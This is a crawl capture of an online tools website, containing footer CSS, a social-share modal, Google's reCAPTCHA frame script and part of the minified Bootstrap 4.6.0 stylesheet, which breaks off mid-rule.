    margin: 0 15px;
}

.footer-menu a {
    text-decoration: none;
    color: white;
    font-size: 16px;
}

.footer-menu a:hover {
    color: #1abc9c;
}

.footer-stylish-line {
    width: 100%;
    height: 3px;
    background-color: #ecf0f1;
    margin: 30px 0;
}

.footer-copyright p {
    font-size: 14px;
    color: #bdc3c7;
}

/* Responsive Design */
@media (max-width: 768px) {
    .footer-logo {
        font-size: 28px;
    }

    .footer-about h3 {
        font-size: 20px;
    }

    .footer-about p {
        font-size: 14px;
    }

    .footer-social-icons {
        margin-bottom: 20px;
    }

    .social-icon {
        font-size: 20px;
        padding: 8px;
    }

    .footer-menu li {
        display: block;
        margin: 10px 0;
    }

    .footer-menu a {
        font-size: 14px;
    }

    .footer-copyright p {
        font-size: 12px;
    }
}
<a href="//www.dmca.com/Protection/Status.aspx?ID=3c311970-522a-468f-a567-9cfd45b100a0" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-std-btn180w.png?ID=3c311970-522a-468f-a567-9cfd45b100a0"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</style>

<div class="modal modal-share fade" id="modal-share" tabindex="-1" aria-hidden="true">
<div class="modal-dialog modal-dialog-centered">
<div class="modal-content">
<div class="modal-header">
<h5 class="modal-title">Show Us Some Love</h5>
<p class="modal-header-text">Tell the world about us</p>
</div>
<div class="modal-body">
<div class="social_icon">
<a data-pin-do="buttonBookmark" href="#" title="Share to Pinterest" onclick="window.open('https://www.pinterest.com/pin/create/button/?url='/'), 'pop', 'width=600, height=400, scrollbars=no'); return false;" rel="noreferrer noopener">
<img src="images/pinterest.svg">
</a>
<a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://iconictoolshub.com" onclick="window.open('https://tumblr.com/widgets/share/tool?canonicalUrl='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to Tumblr" rel="noreferrer noopener">
<img src="images/tumblr.svg">
</a>
<a href="https://twitter.com/intent/tweet?text=Free PDF, Video, Image &amp;amp; Other Online Tools&amp;url=https://iconictoolshub.com" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('/')+'&amp;url='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to Twitter" rel="noreferrer noopener">
<img src="images/twitter.svg">
</a>
<a href="#" title="Share to Facebook" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" rel="noreferrer noopener">
<img src="images/facebook.svg">
</a>
<a href="https://www.linkedin.com/sharing/share-offsite/?url=https://iconictoolshub.com" onclick="window.open('https://www.linkedin.com/sharing/share-offsite/?url='+ encodeURIComponent(window.location), 'pop', 'width=600, height=400, scrollbars=no'); return false;" target="_blank" title="Share to LinkedIn" rel="noreferrer noopener">
<img src="images/linkedin.svg">
</a>
</div>
<div class="input-group">
<input type="text" class="form-control default-background" value="https://iconictoolshub.com" aria-label="" readonly="" aria-describedby="button-addon2">
<div class="input-group-append">
<button class="btn btn-outline-secondary js-copy-link" data-link="https://iconictoolshub.com" type="button" id="button-addon2">Copy Link</button>
</div>
</div>
</div>
</div>
</div>
</div><button onclick="scrollToTop()" id="backToTopBtn" title="Go to top">&#8679;</button>
<script type="text/javascript" data-lazy-src="https://js.stripe.com/v3/" data-lazy-method="interaction" data-lazy-attributes="src"></script>
<script src="js/common-scripts-v3.js" defer=""></script>
<script src="js/tools-v3.js" defer=""></script>
<script src="js/home.js" defer=""></script>
<script>
                window.needShowLogginModal = true;
            </script>
<script src="js/top.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 180
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tCeAhocu1rkS01OnfTjLAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763504977272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://iconictoolshub.com/css/main.css
body_size: 145908
content:
   /*!
 * Bootstrap v4.6.0 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:500px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:680px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-sm-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-sm-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light 